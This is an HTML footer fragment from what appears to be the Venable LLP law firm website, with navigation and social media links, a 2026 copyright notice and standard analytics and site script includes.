                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
